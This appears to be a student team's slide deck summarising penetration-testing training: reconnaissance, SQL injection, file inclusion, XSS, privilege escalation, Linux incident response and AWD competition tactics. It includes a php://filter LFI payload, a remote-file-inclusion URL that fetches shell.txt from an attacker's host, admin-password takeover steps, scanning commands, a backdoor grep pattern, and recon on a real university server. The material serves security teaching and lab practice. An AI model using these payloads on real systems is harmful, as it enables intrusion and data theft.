Slide 1
实训总结答辩
六组-奥特曼打怪兽
小组成员：王家乐、孟思艺、潘奕裴、周宇轩、徐新语、徐玉晴、刘林奕洁

Slide 2
目录
01.
02.
03.
04.
信息收集
SQL注入
文件包含
XSS漏洞
05.
06.
07.
08.
心得
逻辑漏洞
Linux应急响应
awd攻防对抗赛

Slide 3
信息收集
信息收集不管是平时的渗透项目还是挖掘SRC，信息收集都是重中之重。它是渗透测试的第一步，通过多种手段获取目标信息，为后续攻击提供情报支持，是发现攻击面的关键环节。

Slide 4
知识点核心
信息收集的定义、分类与关键方法
1
4
2
3
定义
关键方法
正面收集
侧面收集
渗透测试第一步，获取目标公开或可探测信息，发现攻击面。
包括存活主机探测、端口服务识别、Web目录扫描、子域名枚举和技术栈指纹识别等。
直接探测目标系统，信息准确但可能留下访问日志，如直接对目标IP进行端口扫描。
利用第三方平台或公开渠道获取信息，隐蔽性强、无风险，如通过搜索引擎、备案信息、社交媒体等。

Slide 5

信息收集分类图

Slide 6





实验结合
1
实验目标
3
实验结果
探测学校官网 `www.swust.edu.cn` 的真实服务器IP地址及网络路径。
成功获取目标服务器IP为 `220.166.52.238`，并可分析其网络路由节点。
2
实验操作
4
实验结论
使用 `多地ping` 工具或服务，从不同地理位置对目标域名发起Ping请求，分析返回的IP地址。
验证了正面信息收集的基本流程，成功识别了目标的真实IP地址，为后续的网络层探测奠定了基础。

Slide 7
SQL注入
一种利用Web应用程序数据层漏洞的攻击技术，通过注入恶意SQL代码，操纵后端数据库，获取、篡改或删除数据。

Slide 8
知识点核心
SQL注入的原理、成因与分类
1
2
3
4
定义
核心原因
分类
通用步骤
在用户输入中插入恶意SQL代码，欺骗数据库服务器执行非授权的任意查询。
应用程序未对用户输入数据进行有效过滤或转义，直接将其拼接到SQL查询语句中。
主要分为数字型、字符型、联合查询注入、报错型注入、布尔盲注和时间盲注等。
通常包括判断注入点、确定注入类型、探测字段数、获取数据库信息（库名、表名、列名）和最终的数据。

Slide 9

SQL 注入分类

Slide 10

实验结合
使用靶场进行联合查询注入
1
实验环境
4
操作步骤三
搭建sqli-labs或pikachu等靶场环境，选择基于GET请求的字符型注入点。
获取当前数据库名、数据表名、列名
最后获取数据
2
操作步骤一
5
实验结论
判断是否存在注入点和判断注入类型
分为：数字型、字符型（有引号但未正确闭合）、字符型（正确闭合）
完整复现了SQL注入的检测与利用流程，深入理解了联合查询注入获取数据的基本原理。
3
操作步骤二
判断列数，使用 order by 。
再union select确定后台的查询结果有几列

Slide 11
文件包含
由于Web应用程序对文件路径参数过滤不严，导致攻击者可以包含并执行服务器本地或远程的任意文件。

Slide 12
知识点核心
文件包含漏洞的定义、类型与利用条件
1
2
3
4
5
定义
本地文件包含(LFI)
远程文件包含(RFI)
利用条件
伪协议利用
文件路径参数未校验，可被控制以包含任意文件，导致源码泄露或恶意代码执行。
读取Web服务器本地的敏感文件，如配置文件、日志文件等。
包含并执行远程攻击者控制的服务器上的恶意脚本文件，危害更大。
远程文件包含需要PHP配置项 `allow_url_include` 和 `allow_url_fopen` 同时开启。
可利用 `php://filter` 等伪协议读取文件源码，或 `data://` 协议直接执行PHP代码。

Slide 13

文件包含漏洞分类

Slide 14

实验结合
使用DVWA靶场进行文件包含漏洞利用
1
实验环境
3
RFI操作
启动DVWA的文件包含模块，设置安全级别为低。
在本地搭建一个包含恶意PHP代码（如 `<?php phpinfo(); ?>`）的Web服务器，在靶场参数中输入 `?page=http://本地IP/shell.txt`，成功在靶场页面执行了远程代码。
2
LFI操作
4
实验结论
在包含文件参数后附加 `?page=php://filter/convert.base64-encode/resource=config.php`，成功读取并Base64解码出数据库配置文件源码。
验证了文件包含漏洞的两种主要利用方式，理解了伪协议在漏洞利用中的巧妙应用，并认识到危险配置项的巨大风险。

Slide 15
XSS漏洞
跨站脚本攻击，指攻击者将恶意脚本（通常为JavaScript）注入到网页中，当其他用户浏览该页面时，脚本会在其浏览器中执行。

Slide 16
知识点核心
XSS漏洞的原理、类型与攻击流程
1
2
3
4
5
定义
攻击流程
反射型XSS
存储型XSS
DOM型XSS
注入恶意客户端脚本（如JavaScript）到网页中，实现对用户浏览器的攻击。
攻击者构造恶意输入 → Web应用未过滤直接输出 → 用户访问恶意页面 → 恶意脚本在用户浏览器中执行。
恶意脚本来自当前HTTP请求的参数，一次性触发，通常需要诱导用户点击链接。
恶意脚本被永久存储在目标服务器的数据库中，所有访问该页面的用户都会触发，危害持久。
漏洞存在于前端JavaScript代码中，通过修改页面的DOM结构来触发，不与服务器进行数据交互。

Slide 17


知识点核心

Slide 18
逻辑漏洞
业务流程或权限校验设计存在缺陷，导致攻击者可以绕过正常逻辑，实现非预期的操作，如越权访问。

Slide 19
知识点核心
逻辑漏洞与越权问题的定义
1
2
3
4
定义
越权漏洞
水平越权
垂直越权
业务流程或权限校验设计错误，导致非预期操作，是应用层逻辑缺陷的体现。
应用程序对用户权限校验不严格，导致用户可以访问或操作超出其权限范围的资源。
同级别用户之间可以相互访问资源，如普通用户A可以查看或修改用户B的数据。
低权限用户可以执行高权限用户的操作，如普通用户可以访问管理员专属功能或修改管理员密码。

Slide 20

逻辑漏洞

Slide 21

实验结合
metinfo V4.0 垂直越权实验
1
步骤一
4
步骤四
准备两个不同权限账号
例：注册一个普通用户
用户名abcd，密码123456
替换为低权限账号的身份标识
例：这时候去登录管理员账号admin，密码123，成功登录后台
2
步骤二
5
判断标准
抓取高权限操作请求（如修改密码、查看数据）
例：登录该用户，进入页面后，修改其密码为123。
成功 → 存在越权漏洞
失败 → 权限校验正常
3
步骤三
修改请求中的身份标识
例：修改密码的同时，对其进行抓包，将abcd改为admin

Slide 22
Linux应急响应
当Linux服务器遭受入侵或存在可疑行为时，通过一系列技术手段进行排查、分析和处置，以恢复系统安全。

Slide 23
知识点核心
Linux应急响应的常见检查点
01
定义
02
日志分析
03
进程排查
发现并处置Linux系统入侵痕迹，是保障服务器安全的重要运维操作。
重点检查 `/var/log/auth.log` (Ubuntu/Debian) 或 `/var/log/secure` (CentOS/RHEL) 中的SSH登录记录，寻找异常IP或频繁失败的登录尝试。
查看当前运行的进程，寻找占用资源异常或名称可疑的进程。
04
后门检测
05
文件完整性
检查定时任务 (`crontab -l`、`/etc/crontab`)、SSH授权密钥 (`~/.ssh/authorized_keys`) 和系统启动项 (`/etc/rc.local`、`systemctl list-unit-files`)。
使用 `find` 命令按时间、权限查找近期被修改的文件，校验关键系统文件的完整性。

Slide 24

AWD攻防对抗赛

Slide 25
awd攻防演练比赛收获
先备份，再加固；先保证服务不宕机，再考虑其他操作。
源码与数据库备份：登录服务器后第一件事就是备份。
源码：tar -zcvf /tmp/web_backup.tar.gz /var/www/html
数据库：mysqldump -u root -p --all-databases > /tmp/db_backup.sql
将备份文件下载到本地或传输到远程服务器，防止被对手删库跑路 。
弱口令与权限修改：
口令：立即修改 SSH、MySQL、后台管理员等所有默认口令，使用强密码 。
权限：将 Web 目录权限设置为只读（如 chmod -R 555 /var/www/html），防止被写入 Webshell；上传目录（如 upload）取消脚本执行权限 。
快速查杀后门：出题方通常会在源码中预埋后门或通用漏洞。
工具：使用 D盾、Seay、河马等工具对下载的源码进行扫描，根据扫描结果直接注释或删除后门代码 。
命令：find /var/www/html -name "*.php" | xargs grep -n "eval(\|assert(\|system(" 查找可疑函数 。
由于大家的初始环境相同，找到一个漏洞即意味着拿下了所有尚未修补该漏洞的队伍。
信息收集与弱口令探测：
扫描 C 段：使用 nmap -sn 192.168.x.0/24 或 masscan 快速发现存活主机与开放端口 。
目录扫描：使用 dirsearch 寻找备份文件（如 .git、.svn、www.zip），从中获取源码或配置信息 。
漏洞快速定位与利用：
审计配置文件：重点查看 config.php、database.php 等文件，寻找连接数据库的明文密码（可能通用）。
通杀漏洞挖掘：优先寻找 SQL 注入、任意文件上传/读取、命令执行等能直接获取 Flag 的高危漏洞。一旦确认利用方式，立即编写自动化脚本 。
抓取流量与"反打" ：如果暂时找不到漏洞，可以利用 tcpdump 或 BurpSuite 抓取访问本队服务器的 HTTP 流量。分析对手攻击你的 Payload，稍作修改即可变成你攻击别人的利器 。

Slide 26
心得
信息收集是基础：无信息不渗透，前期收集越充分，后续攻击面越广。
漏洞理解在动手：SQL注入、文件包含、XSS等漏洞，亲手复现后才能真正掌握原理。
攻防思维要兼备：既要懂如何攻击，也要会应急响应，二者结合才是完整的安全视角。

Slide 27
谢谢

